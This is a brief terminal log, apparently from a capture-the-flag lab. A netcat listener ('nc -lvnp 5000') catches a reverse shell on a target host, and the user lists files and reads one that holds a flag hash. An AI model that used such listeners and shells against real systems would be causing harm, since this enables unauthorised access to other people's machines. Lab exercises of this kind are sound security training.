 kratos.error@essentials:~$ nc -lvnp 5000
Listening on 0.0.0.0 5000
Connection received on 10.11.4.30 58402
bash: cannot set terminal process group (44): Inappropriate ioctl for device
bash: no job control in this shell
morty@morty:~$ ls
ls
app
memory_destroyer
mortys_memory.mem
spicypickle.txt
morty@morty:~$ cat spicy*
cat spicy*
dad85a2b822aeae1e18872bf8f25b463.ninja
morty@morty:~$